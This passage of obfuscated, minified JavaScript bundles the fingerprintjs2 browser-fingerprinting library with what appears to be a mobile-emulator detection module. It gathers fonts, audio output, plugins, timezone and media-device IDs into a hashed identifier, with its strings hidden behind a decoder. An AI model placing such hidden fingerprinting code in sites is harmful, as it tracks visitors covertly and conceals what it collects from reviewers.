:function(_0x10f10c,_0x3e062e){_0x10f10c(_0x204287(_0x3e062e));}},{'key':_0x474d('0xf4'),'getData':function(_0x10f10c){_0x10f10c(new Date()['getTimezoneOffset']());}},{'key':'timezone','getData':function(_0x10f10c,_0x3e062e){window[_0x474d('0xf5')]&&window[_0x474d('0xf5')][_0x474d('0xf6')]?_0x10f10c(new window[(_0x474d('0xf5'))][(_0x474d('0xf6'))]()[_0x474d('0xf7')]()[_0x474d('0xf8')]):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x35'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5c69b1(_0x3e062e));}},{'key':_0x474d('0x36'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x24981c(_0x3e062e));}},{'key':_0x474d('0xf9'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x3b69ba(_0x3e062e));}},{'key':_0x474d('0xfa'),'getData':function(_0x10f10c){_0x10f10c(!(!document[_0x474d('0xb8')]||!document[_0x474d('0xb8')][_0x474d('0xfa')]));}},{'key':_0x474d('0xfb'),'getData':function(_0x10f10c){_0x10f10c(!!window['openDatabase']);}},{'key':_0x474d('0x38'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x22a7b0(_0x3e062e));}},{'key':'platform','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0xf8363f(_0x3e062e));}},{'key':_0x474d('0x3a'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x588f30(_0x3e062e));}},{'key':_0x474d('0x1d'),'getData':function(_0x10f10c,_0x3e062e){_0x323d3c()?_0x3e062e[_0x474d('0x1d')][_0x474d('0xfc')]?_0x10f10c(_0x3e062e[_0x474d('0xfd')]):_0x10f10c(_0x382922(_0x3e062e)):_0x10f10c(_0x42ac16(_0x3e062e));}},{'key':_0x474d('0x42'),'getData':function(_0x10f10c,_0x3e062e){_0x256ecd()?_0x10f10c(_0x41c89d(_0x3e062e)):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xfe'),'getData':function(_0x10f10c,_0x3e062e){_0x209af5()?_0x10f10c(_0x11a223()):_0x10f10c(_0x3e062e['NOT_AVAILABLE']);}},{'key':_0x474d('0xff'),'getData':function(_0x10f10c){_0x209af5()?_0x10f10c(_0x81f0f4()):_0x10f10c();}},{'key':'adBlock','getData':function(_0x10f10c){_0x10f10c(_0x2872b2());}},{'key':'hasLiedLanguages','getData':function(_0x10f10c){_0x10f10c(_0x5e44e2());}},{'key':_0x474d('0x100'),'getData':function(_0x10f10c){_0x10f10c(_0x196e2f());}},{'key':_0x474d('0x101'),'getData':function(_0x10f10c){_0x10f10c(_0x401734());}},{'key':_0x474d('0x102'),'getData':function(_0x10f10c){_0x10f10c(_0x49fb8e());}},{'key':_0x474d('0x103'),'getData':function(_0x10f10c){_0x10f10c(_0x3e062e());}},{'key':_0x474d('0xe8'),'getData':function(_0x10f10c,_0x3e062e){var _0x4ab674=[_0x474d('0x104'),_0x474d('0x105'),_0x474d('0x106')],_0x4cf4b7=['Andale\x20Mono',_0x474d('0x107'),_0x474d('0x108'),_0x474d('0x109'),_0x474d('0x10a'),_0x474d('0x10b'),_0x474d('0x10c'),_0x474d('0x10d'),_0x474d('0x10e'),'Book\x20Antiqua','Bookman\x20Old\x20Style','Calibri',_0x474d('0x10f'),_0x474d('0x110'),_0x474d('0x111'),'Century\x20Gothic',_0x474d('0x112'),_0x474d('0x113'),_0x474d('0x114'),_0x474d('0x115'),_0x474d('0x116'),_0x474d('0x117'),_0x474d('0x118'),'Georgia',_0x474d('0x119'),_0x474d('0x11a'),'Impact',_0x474d('0x11b'),_0x474d('0x11c'),_0x474d('0x11d'),_0x474d('0x11e'),_0x474d('0x11f'),_0x474d('0x120'),_0x474d('0x121'),_0x474d('0x122'),_0x474d('0x123'),_0x474d('0x124'),_0x474d('0x125'),_0x474d('0x126'),_0x474d('0x127'),_0x474d('0x128'),_0x474d('0x129'),'MS\x20Reference\x20Sans\x20Serif','MS\x20Sans\x20Serif',_0x474d('0x12a'),_0x474d('0x12b'),'MYRIAD\x20PRO',_0x474d('0x12c'),_0x474d('0x12d'),_0x474d('0x12e'),'Segoe\x20Script',_0x474d('0x12f'),_0x474d('0x130'),_0x474d('0x131'),_0x474d('0x132'),_0x474d('0x133'),'Times',_0x474d('0x134'),_0x474d('0x135'),_0x474d('0x136'),_0x474d('0x137'),'Wingdings','Wingdings\x202','Wingdings\x203'];_0x3e062e['fonts'][_0x474d('0x138')]&&(_0x4cf4b7=_0x4cf4b7['concat']([_0x474d('0x139'),'Academy\x20Engraved\x20LET',_0x474d('0x13a'),_0x474d('0x13b'),_0x474d('0x13c'),_0x474d('0x13d'),_0x474d('0x13e'),_0x474d('0x13f'),_0x474d('0x140'),'Algerian','Amazone\x20BT',_0x474d('0x141'),_0x474d('0x142'),_0x474d('0x143'),_0x474d('0x144'),_0x474d('0x145'),'AngsanaUPC','Antique\x20Olive',_0x474d('0x146'),_0x474d('0x147'),_0x474d('0x148'),_0x474d('0x149'),_0x474d('0x14a'),_0x474d('0x14b'),_0x474d('0x14c'),_0x474d('0x14d'),_0x474d('0x14e'),_0x474d('0x14f'),_0x474d('0x150'),_0x474d('0x151'),'Ayuthaya',_0x474d('0x152'),_0x474d('0x153'),'Bank\x20Gothic',_0x474d('0x154'),_0x474d('0x155'),_0x474d('0x156'),_0x474d('0x157'),'BatangChe',_0x474d('0x158'),'Bauhaus\x2093','Bazooka',_0x474d('0x159'),_0x474d('0x15a'),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x474d('0x15b'),_0x474d('0x15c'),_0x474d('0x15d'),_0x474d('0x15e'),_0x474d('0x15f'),'BinnerD',_0x474d('0x160'),_0x474d('0x161'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle',_0x474d('0x162'),_0x474d('0x163'),_0x474d('0x164'),_0x474d('0x165'),_0x474d('0x166'),_0x474d('0x167'),_0x474d('0x168'),_0x474d('0x169'),_0x474d('0x16a'),_0x474d('0x16b'),_0x474d('0x16c'),_0x474d('0x16d'),_0x474d('0x16e'),_0x474d('0x16f'),_0x474d('0x170'),_0x474d('0x171'),_0x474d('0x172'),_0x474d('0x173'),_0x474d('0x174'),_0x474d('0x175'),_0x474d('0x176'),_0x474d('0x177'),_0x474d('0x178'),_0x474d('0x179'),_0x474d('0x17a'),_0x474d('0x17b'),'Chalkboard\x20SE',_0x474d('0x17c'),'Charlesworth',_0x474d('0x17d'),'Charter\x20BT','Chaucer','ChelthmITC\x20Bk\x20BT','Chiller',_0x474d('0x17e'),_0x474d('0x17f'),_0x474d('0x180'),'Cochin','Colonna\x20MT',_0x474d('0x181'),_0x474d('0x182'),'Copperplate',_0x474d('0x183'),_0x474d('0x184'),_0x474d('0x185'),_0x474d('0x186'),_0x474d('0x187'),_0x474d('0x188'),_0x474d('0x189'),_0x474d('0x18a'),'Coronet',_0x474d('0x18b'),_0x474d('0x18c'),'DaunPenh','Dauphin','David',_0x474d('0x18d'),_0x474d('0x18e'),_0x474d('0x18f'),_0x474d('0x190'),_0x474d('0x191'),'DilleniaUPC',_0x474d('0x192'),_0x474d('0x193'),'Dotum',_0x474d('0x194'),_0x474d('0x195'),_0x474d('0x196'),_0x474d('0x197'),_0x474d('0x198'),'Engravers\x20MT',_0x474d('0x199'),_0x474d('0x19a'),_0x474d('0x19b'),_0x474d('0x19c'),_0x474d('0x19d'),_0x474d('0x19e'),_0x474d('0x19f'),_0x474d('0x1a0'),_0x474d('0x1a1'),'Exotc350\x20Bd\x20BT',_0x474d('0x1a2'),'Felix\x20Titling',_0x474d('0x1a3'),'FONTIN',_0x474d('0x1a4'),_0x474d('0x1a5'),_0x474d('0x1a6'),_0x474d('0x1a7'),_0x474d('0x1a8'),_0x474d('0x1a9'),_0x474d('0x1aa'),'French\x20Script\x20MT','FrnkGothITC\x20Bk\x20BT',_0x474d('0x1ab'),_0x474d('0x1ac'),_0x474d('0x1ad'),'Futura\x20Bk\x20BT',_0x474d('0x1ae'),_0x474d('0x1af'),'Futura\x20ZBlk\x20BT',_0x474d('0x1b0'),_0x474d('0x1b1'),_0x474d('0x1b2'),_0x474d('0x1b3'),_0x474d('0x1b4'),_0x474d('0x1b5'),'Geometr231\x20Hv\x20BT',_0x474d('0x1b6'),_0x474d('0x1b7'),_0x474d('0x1b8'),_0x474d('0x1b9'),_0x474d('0x1ba'),_0x474d('0x1bb'),_0x474d('0x1bc'),_0x474d('0x1bd'),_0x474d('0x1be'),_0x474d('0x1bf'),_0x474d('0x1c0'),_0x474d('0x1c1'),_0x474d('0x1c2'),_0x474d('0x1c3'),_0x474d('0x1c4'),_0x474d('0x1c5'),_0x474d('0x1c6'),_0x474d('0x1c7'),_0x474d('0x1c8'),_0x474d('0x1c9'),_0x474d('0x1ca'),_0x474d('0x1cb'),'GungsuhChe',_0x474d('0x1cc'),'Haettenschweiler','Harlow\x20Solid\x20Italic',_0x474d('0x1cd'),_0x474d('0x1ce'),_0x474d('0x1cf'),_0x474d('0x1d0'),'HELV',_0x474d('0x1d1'),_0x474d('0x1d2'),_0x474d('0x1d3'),_0x474d('0x1d4'),_0x474d('0x1d5'),_0x474d('0x1d6'),_0x474d('0x1d7'),_0x474d('0x1d8'),_0x474d('0x1d9'),_0x474d('0x1da'),_0x474d('0x1db'),_0x474d('0x1dc'),_0x474d('0x1dd'),_0x474d('0x1de'),'Informal011\x20BT','INTERSTATE','IrisUPC',_0x474d('0x1df'),_0x474d('0x1e0'),'Jazz\x20LET',_0x474d('0x1e1'),_0x474d('0x1e2'),_0x474d('0x1e3'),_0x474d('0x1e4'),_0x474d('0x1e5'),'Kabel\x20Ult\x20BT',_0x474d('0x1e6'),_0x474d('0x1e7'),_0x474d('0x1e8'),_0x474d('0x1e9'),'Kartika',_0x474d('0x1ea'),_0x474d('0x1eb'),_0x474d('0x1ec'),_0x474d('0x1ed'),_0x474d('0x1ee'),_0x474d('0x1ef'),_0x474d('0x1f0'),_0x474d('0x1f1'),_0x474d('0x1f2'),_0x474d('0x1f3'),_0x474d('0x1f4'),'Leelawadee',_0x474d('0x1f5'),'Levenim\x20MT',_0x474d('0x1f6'),_0x474d('0x1f7'),_0x474d('0x1f8'),_0x474d('0x1f9'),_0x474d('0x1fa'),'Magneto',_0x474d('0x1fb'),_0x474d('0x1fc'),'Malgun\x20Gothic',_0x474d('0x1fd'),_0x474d('0x1fe'),_0x474d('0x1ff'),_0x474d('0x200'),_0x474d('0x201'),_0x474d('0x202'),_0x474d('0x203'),_0x474d('0x204'),_0x474d('0x205'),_0x474d('0x206'),_0x474d('0x207'),_0x474d('0x208'),_0x474d('0x209'),_0x474d('0x20a'),_0x474d('0x20b'),_0x474d('0x20c'),_0x474d('0x20d'),'Microsoft\x20Yi\x20Baiti',_0x474d('0x20e'),_0x474d('0x20f'),_0x474d('0x210'),_0x474d('0x211'),_0x474d('0x212'),'Minion\x20Pro',_0x474d('0x213'),'Miriam\x20Fixed','Mistral',_0x474d('0x214'),'Modern\x20No.\x2020',_0x474d('0x215'),_0x474d('0x216'),'MONO',_0x474d('0x217'),_0x474d('0x218'),'MS\x20LineDraw',_0x474d('0x219'),_0x474d('0x21a'),_0x474d('0x21b'),_0x474d('0x21c'),'MT\x20Extra',_0x474d('0x21d'),_0x474d('0x21e'),_0x474d('0x21f'),_0x474d('0x220'),_0x474d('0x221'),_0x474d('0x222'),_0x474d('0x223'),_0x474d('0x224'),'Niagara\x20Engraved','Niagara\x20Solid',_0x474d('0x225'),_0x474d('0x226'),_0x474d('0x227'),_0x474d('0x228'),_0x474d('0x229'),_0x474d('0x22a'),_0x474d('0x22b'),_0x474d('0x22c'),_0x474d('0x22d'),_0x474d('0x22e'),'OSAKA','OzHandicraft\x20BT',_0x474d('0x22f'),_0x474d('0x230'),_0x474d('0x231'),_0x474d('0x232'),_0x474d('0x233'),'Perpetua',_0x474d('0x234'),_0x474d('0x235'),'Pickwick',_0x474d('0x236'),'Playbill',_0x474d('0x237'),_0x474d('0x238'),_0x474d('0x239'),_0x474d('0x23a'),_0x474d('0x23b'),_0x474d('0x23c'),'Pristina',_0x474d('0x23d'),_0x474d('0x23e'),'Raavi',_0x474d('0x23f'),_0x474d('0x240'),'Ribbon131\x20Bd\x20BT',_0x474d('0x241'),'Rockwell\x20Condensed',_0x474d('0x242'),_0x474d('0x243'),_0x474d('0x244'),_0x474d('0x245'),'Santa\x20Fe\x20LET','Savoye\x20LET','Sceptre','Script',_0x474d('0x246'),_0x474d('0x247'),_0x474d('0x248'),_0x474d('0x249'),'Serifa\x20Th\x20BT',_0x474d('0x24a'),_0x474d('0x24b'),_0x474d('0x24c'),_0x474d('0x24d'),_0x474d('0x24e'),_0x474d('0x24f'),_0x474d('0x250'),'SimHei','Simplified\x20Arabic','Simplified\x20Arabic\x20Fixed','SimSun',_0x474d('0x251'),'Sinhala\x20Sangam\x20MN',_0x474d('0x252'),_0x474d('0x253'),_0x474d('0x254'),'Snap\x20ITC',_0x474d('0x255'),_0x474d('0x256'),'Souvenir\x20Lt\x20BT',_0x474d('0x257'),_0x474d('0x258'),'Stencil',_0x474d('0x259'),'Styllo',_0x474d('0x25a'),_0x474d('0x25b'),_0x474d('0x25c'),'Sylfaen',_0x474d('0x25d'),'System',_0x474d('0x25e'),'Technical',_0x474d('0x25f'),_0x474d('0x260'),'Tempus\x20Sans\x20ITC',_0x474d('0x261'),_0x474d('0x262'),_0x474d('0x263'),_0x474d('0x264'),_0x474d('0x265'),_0x474d('0x266'),_0x474d('0x267'),'Tunga',_0x474d('0x268'),_0x474d('0x269'),_0x474d('0x26a'),_0x474d('0x26b'),_0x474d('0x26c'),'Univers',_0x474d('0x26d'),'Univers\x20Condensed',_0x474d('0x26e'),_0x474d('0x26f'),_0x474d('0x270'),_0x474d('0x271'),_0x474d('0x272'),_0x474d('0x273'),'Vivaldi',_0x474d('0x274'),_0x474d('0x275'),_0x474d('0x276'),_0x474d('0x277'),_0x474d('0x278'),_0x474d('0x279'),_0x474d('0x27a'),'ZapfHumnst\x20Dm\x20BT',_0x474d('0x27b'),'Zurich\x20BlkEx\x20BT',_0x474d('0x27c'),_0x474d('0x27d')])),_0x4cf4b7=(_0x4cf4b7=_0x4cf4b7['concat'](_0x3e062e[_0x474d('0xe8')][_0x474d('0x27e')]))['filter'](function(_0x10f10c,_0x3e062e){return _0x4cf4b7['indexOf'](_0x10f10c)===_0x3e062e;});var _0x3f0f35=document[_0x474d('0x27f')](_0x474d('0xb8'))[0x0],_0x204287=document[_0x474d('0x41')](_0x474d('0xb6')),_0x41f3d0=document[_0x474d('0x41')](_0x474d('0xb6')),_0x5d1516={},_0x42ac16={},_0x1e452d=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x280'));return _0x10f10c[_0x474d('0x43')]['position']=_0x474d('0x281'),_0x10f10c[_0x474d('0x43')]['left']='-9999px',_0x10f10c['style'][_0x474d('0x282')]='72px',_0x10f10c['style'][_0x474d('0x283')]=_0x474d('0x284'),_0x10f10c['style'][_0x474d('0x285')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x286')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')]['lineBreak']=_0x474d('0x287'),_0x10f10c[_0x474d('0x43')][_0x474d('0x288')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x289')]='none',_0x10f10c['style']['textAlign']='left',_0x10f10c[_0x474d('0x43')]['textDecoration']='none',_0x10f10c[_0x474d('0x43')][_0x474d('0x28a')]=_0x474d('0x28b'),_0x10f10c['style'][_0x474d('0x28c')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28d')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28e')]=_0x474d('0x284'),_0x10f10c[_0x474d('0xb7')]='mmmmmmmmmmlli',_0x10f10c;},_0x382922=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0;_0x3f0f35<_0x4ab674[_0x474d('0x5')];_0x3f0f35++)if(_0x3e062e=_0x10f10c[_0x3f0f35]['offsetWidth']!==_0x5d1516[_0x4ab674[_0x3f0f35]]||_0x10f10c[_0x3f0f35][_0x474d('0xbb')]!==_0x42ac16[_0x4ab674[_0x3f0f35]])return _0x3e062e;return _0x3e062e;},_0x4042fe=function(){for(var _0x10f10c=[],_0x3e062e=0x0,_0x3f0f35=_0x4ab674[_0x474d('0x5')];_0x3e062e<_0x3f0f35;_0x3e062e++){var _0x5d1516=_0x1e452d();_0x5d1516[_0x474d('0x43')][_0x474d('0x28f')]=_0x4ab674[_0x3e062e],_0x204287[_0x474d('0xb9')](_0x5d1516),_0x10f10c[_0x474d('0x11')](_0x5d1516);}return _0x10f10c;}();_0x3f0f35['appendChild'](_0x204287);for(var _0x21ec20=0x0,_0x2c5df0=_0x4ab674[_0x474d('0x5')];_0x21ec20<_0x2c5df0;_0x21ec20++)_0x5d1516[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20]['offsetWidth'],_0x42ac16[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20][_0x474d('0xbb')];var _0x549b0f=function(){for(var _0x10f10c,_0x3e062e,_0x3f0f35,_0x5d1516={},_0x204287=0x0,_0x42ac16=_0x4cf4b7[_0x474d('0x5')];_0x204287<_0x42ac16;_0x204287++){for(var _0x382922=[],_0x4042fe=0x0,_0x21ec20=_0x4ab674[_0x474d('0x5')];_0x4042fe<_0x21ec20;_0x4042fe++){var _0x2c5df0=(_0x10f10c=_0x4cf4b7[_0x204287],_0x3e062e=_0x4ab674[_0x4042fe],_0x3f0f35=void 0x0,(_0x3f0f35=_0x1e452d())[_0x474d('0x43')][_0x474d('0x28f')]='\x27'+_0x10f10c+'\x27,'+_0x3e062e,_0x3f0f35);_0x41f3d0[_0x474d('0xb9')](_0x2c5df0),_0x382922[_0x474d('0x11')](_0x2c5df0);}_0x5d1516[_0x4cf4b7[_0x204287]]=_0x382922;}return _0x5d1516;}();_0x3f0f35[_0x474d('0xb9')](_0x41f3d0);for(var _0x44bc2e=[],_0x1991e5=0x0,_0x5c69b1=_0x4cf4b7[_0x474d('0x5')];_0x1991e5<_0x5c69b1;_0x1991e5++)_0x382922(_0x549b0f[_0x4cf4b7[_0x1991e5]])&&_0x44bc2e[_0x474d('0x11')](_0x4cf4b7[_0x1991e5]);_0x3f0f35[_0x474d('0xbc')](_0x41f3d0),_0x3f0f35[_0x474d('0xbc')](_0x204287),_0x10f10c(_0x44bc2e);},'pauseBefore':!0x0},{'key':'fontsFlash','getData':function(_0x3e062e,_0x10f10c){return _0x329ba9()?_0x5d3d11()?_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')]?void _0x569ef9(function(_0x10f10c){_0x3e062e(_0x10f10c);},_0x10f10c):_0x3e062e('missing\x20options.fonts.swfPath'):_0x3e062e(_0x474d('0x290')):_0x3e062e(_0x474d('0x291'));},'pauseBefore':!0x0},{'key':_0x474d('0x292'),'getData':function(_0x3f0f35,_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x292')];if(_0x3e062e['excludeIOS11']&&navigator[_0x474d('0x33')][_0x474d('0x34')](/OS 11.+Version\/11.+Safari/))return _0x3f0f35(_0x10f10c[_0x474d('0xfd')]);var _0x5d1516=window[_0x474d('0x293')]||window[_0x474d('0x294')];if(null==_0x5d1516)return _0x3f0f35(_0x10f10c[_0x474d('0x1c')]);var _0x204287=new _0x5d1516(0x1,0xac44,0xac44),_0x42ac16=_0x204287[_0x474d('0x295')]();_0x42ac16[_0x474d('0x1f')]=_0x474d('0x296'),_0x42ac16[_0x474d('0x297')][_0x474d('0x298')](0x2710,_0x204287[_0x474d('0x299')]);var _0x382922=_0x204287['createDynamicsCompressor']();_0x2c5df0([[_0x474d('0x29a'),-0x32],[_0x474d('0x29b'),0x28],[_0x474d('0x29c'),0xc],['reduction',-0x14],[_0x474d('0x29d'),0x0],[_0x474d('0x29e'),0.25]],function(_0x10f10c){void 0x0!==_0x382922[_0x10f10c[0x0]]&&_0x474d('0x1')==typeof _0x382922[_0x10f10c[0x0]][_0x474d('0x298')]&&_0x382922[_0x10f10c[0x0]]['setValueAtTime'](_0x10f10c[0x1],_0x204287[_0x474d('0x299')]);}),_0x42ac16[_0x474d('0x29f')](_0x382922),_0x382922[_0x474d('0x29f')](_0x204287[_0x474d('0x2a0')]),_0x42ac16[_0x474d('0x2a1')](0x0),_0x204287[_0x474d('0x2a2')]();var _0x4042fe=setTimeout(function(){return console[_0x474d('0x2a3')](_0x474d('0x2a4')+navigator['userAgent']+'\x22.'),_0x204287[_0x474d('0x2a5')]=function(){},_0x204287=null,_0x3f0f35(_0x474d('0x2a6'));},_0x3e062e[_0x474d('0x2a7')]);_0x204287[_0x474d('0x2a5')]=function(_0x10f10c){var _0x3e062e;try{clearTimeout(_0x4042fe),_0x3e062e=_0x10f10c[_0x474d('0x2a8')]['getChannelData'](0x0)[_0x474d('0x8')](0x1194,0x1388)[_0x474d('0x2a9')](function(_0x10f10c,_0x3e062e){return _0x10f10c+Math[_0x474d('0x2aa')](_0x3e062e);},0x0)[_0x474d('0x9')](),_0x42ac16[_0x474d('0x2ab')](),_0x382922[_0x474d('0x2ab')]();}catch(_0x3011a3){return void _0x3f0f35(_0x3011a3);}_0x3f0f35(_0x3e062e);};}},{'key':'enumerateDevices','getData':function(_0x3e062e,_0x10f10c){if(!_0x3f0f35())return _0x3e062e(_0x10f10c[_0x474d('0x1c')]);navigator[_0x474d('0x12')][_0x474d('0x13')]()[_0x474d('0x2ac')](function(_0x10f10c){_0x3e062e(_0x10f10c['map'](function(_0x10f10c){return'id='+_0x10f10c[_0x474d('0x2ad')]+_0x474d('0x2ae')+_0x10f10c['groupId']+';'+_0x10f10c['kind']+';'+_0x10f10c[_0x474d('0x2af')];}));})['catch'](function(_0x10f10c){_0x3e062e(_0x10f10c);});}}],_0x3ef429=function(_0x10f10c){throw new Error('\x27new\x20Fingerprint()\x27\x20is\x20deprecated,\x20see\x20https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200');};return _0x3ef429[_0x474d('0x2b0')]=function(_0x3f0f35,_0x5d1516){_0x5d1516?_0x3f0f35||(_0x3f0f35={}):(_0x5d1516=_0x3f0f35,_0x3f0f35={}),function(_0x10f10c,_0x3e062e){var _0x3f0f35,_0x5d1516;if(null!=_0x3e062e)for(_0x5d1516 in _0x3e062e)null==(_0x3f0f35=_0x3e062e[_0x5d1516])||Object[_0x474d('0xe')][_0x474d('0xf')][_0x474d('0x2b1')](_0x10f10c,_0x5d1516)||(_0x10f10c[_0x5d1516]=_0x3f0f35);}(_0x3f0f35,_0x10f10c),_0x3f0f35['components']=_0x3f0f35[_0x474d('0x2b2')][_0x474d('0x2b3')](_0x54f6f4);var _0x204287={'data':[],'addPreprocessedComponent':function(_0x10f10c,_0x3e062e){_0x474d('0x1')==typeof _0x3f0f35[_0x474d('0x2b4')]&&(_0x3e062e=_0x3f0f35[_0x474d('0x2b4')](_0x10f10c,_0x3e062e)),_0x204287['data'][_0x474d('0x11')]({'key':_0x10f10c,'value':_0x3e062e});}},_0x42ac16=-0x1,_0x382922=function(_0x10f10c){if((_0x42ac16+=0x1)>=_0x3f0f35[_0x474d('0x2b5')][_0x474d('0x5')])_0x5d1516(_0x204287['data']);else{var _0x3e062e=_0x3f0f35[_0x474d('0x2b5')][_0x42ac16];if(_0x3f0f35['excludes'][_0x3e062e[_0x474d('0x2b6')]])_0x382922(!0x1);else{if(!_0x10f10c&&_0x3e062e[_0x474d('0x2b7')])return _0x42ac16-=0x1,void setTimeout(function(){_0x382922(!0x0);},0x1);try{_0x3e062e[_0x474d('0x2b8')](function(_0x10f10c){_0x204287[_0x474d('0x2b9')](_0x3e062e[_0x474d('0x2b6')],_0x10f10c),_0x382922(!0x1);},_0x3f0f35);}catch(_0x1500cf){_0x204287['addPreprocessedComponent'](_0x3e062e['key'],String(_0x1500cf)),_0x382922(!0x1);}}}};_0x382922(!0x1);},_0x3ef429[_0x474d('0x2ba')]=function(_0x3f0f35){return new Promise(function(_0x10f10c,_0x3e062e){_0x3ef429[_0x474d('0x2b0')](_0x3f0f35,_0x10f10c);});},_0x3ef429[_0x474d('0x2bb')]=function(_0x42ac16,_0x382922){return null==_0x382922&&(_0x382922=_0x42ac16,_0x42ac16={}),_0x3ef429[_0x474d('0x2b0')](_0x42ac16,function(_0x10f10c){for(var _0x3e062e=[],_0x3f0f35=0x0;_0x3f0f35<_0x10f10c[_0x474d('0x5')];_0x3f0f35++){var _0x5d1516=_0x10f10c[_0x3f0f35];if(_0x5d1516[_0x474d('0x2bc')]===(_0x42ac16[_0x474d('0x1c')]||_0x474d('0x2bd')))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':'unknown'});else if(_0x474d('0x1d')===_0x5d1516['key'])_0x3e062e[_0x474d('0x11')]({'key':'plugins','value':_0x21ec20(_0x5d1516[_0x474d('0x2bc')],function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c[0x2],function(_0x10f10c){return _0x10f10c[_0x474d('0x7f')]?_0x10f10c['join']('~'):_0x10f10c;})[_0x474d('0x7f')](',');return[_0x10f10c[0x0],_0x10f10c[0x1],_0x3e062e]['join']('::');})});else if(-0x1!==[_0x474d('0x42'),_0x474d('0xfe')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')]))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]('~')});else if(-0x1!==[_0x474d('0x35'),'localStorage','indexedDb',_0x474d('0xfa'),_0x474d('0xfb')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')])){if(!_0x5d1516['value'])continue;_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':0x1});}else _0x5d1516['value']?_0x3e062e[_0x474d('0x11')](_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]?{'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')](';')}:_0x5d1516):_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')]});}var _0x204287=_0x4042fe(_0x21ec20(_0x3e062e,function(_0x10f10c){return _0x10f10c[_0x474d('0x2bc')];})[_0x474d('0x7f')]('~~~'),0x1f);_0x382922(_0x204287,_0x3e062e);});},_0x3ef429[_0x474d('0x2be')]=_0x4042fe,_0x3ef429[_0x474d('0xa6')]='2.0.0',_0x3ef429;}),function(_0x5a14e1,_0x2a670c,_0x2ea33b){'use strict';var _0x329a3f=[],_0x4f401d=[],_0x5770d6=_0x2ea33b[_0x474d('0x2bf')],_0xd78119=0x4,_0x24281b=0x0,_0x8905b4=0x0,_0x46c11d={'isEmulate':function(){var _0x155a28=_0x3d68d2(),_0x3e2cba=_0xa1aab6(),_0x1e1033;return _0x911086()||_0x155a28&&!_0x3e2cba;},'addTest':function(_0x4bf55f,_0x52d1c4,_0x1f3d20,_0x516ac2){_0x329a3f[_0x474d('0x11')]({'name':_0x4bf55f,'truePoints':_0x52d1c4,'falsePoints':_0x1f3d20,'fn':_0x516ac2});},'runTests':function(){var _0x378f33,_0x561fb5;return _0x329a3f[_0x474d('0xd')](function(_0x2296c9,_0x4053a3){try{(_0x378f33='function'==typeof _0x2296c9['fn']?_0x2296c9['fn']():_0x2296c9['fn'])&&(_0x24281b|=0x1<<_0x4053a3),_0x561fb5=_0x378f33?_0x2296c9['truePoints']:_0x2296c9[_0x474d('0x2c0')],_0x4f401d[_0x474d('0x11')]({'name':_0x2296c9[_0x474d('0x1e')],'result':_0x561fb5});}catch(_0x558ce2){_0x8905b4|=0x1<<_0x4053a3;}}),this;},'getResults':function(){return _0xd78119+'.'+_0x24281b+(0x0<_0x8905b4?'.'+_0x8905b4:'');}};function _0xa1aab6(){var _0x3f9971=0x0,_0x2208e8=0x0;return _0x4f401d[_0x474d('0xd')](function(_0x4f22ba){_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('d')&&(_0x3f9971+=_0x4f22ba['result']['d']),_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('m')&&(_0x2208e8+=_0x4f22ba[_0x474d('0x2c1')]['m']);}),_0x3f9971<_0x2208e8;}function _0x3d68d2(){var _0x48e005=!0x1,_0x5738d7;return!/SmartTV/['test'](_0x2a670c[_0x474d('0x33')])&&(_0x5738d7=_0x2a670c[_0x474d('0x33')]||_0x2a670c['vendor']||_0x5a14e1[_0x474d('0xd4')],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](_0x5738d7)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 